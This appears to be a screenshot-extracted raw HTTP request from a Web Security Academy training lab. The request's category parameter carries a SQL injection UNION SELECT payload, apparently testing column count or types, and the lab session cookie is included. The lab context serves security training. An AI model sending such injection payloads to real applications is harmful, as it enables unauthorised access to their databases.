 GET /filter?category=Gifts'+union+select+'test',null,null+--+ HTTP/1.1
Host: ac091f501e71c244c0bc9b8e00300044.web-security-academy.net
Cookie: session=kgsK2oIkLjuf2upA2WQiMal7eYHKNjIY
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:93.0)
Gecko/20100101 Firefox/93.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/w
ebp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer:
https://ac091f501e71c244c0bc9b8e00300044.web-security-academy.net/
Upgrade-Insecure-Requests: 1
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: same-origin
Sec-Fetch-User: ?1
Te: trailers
Connection: close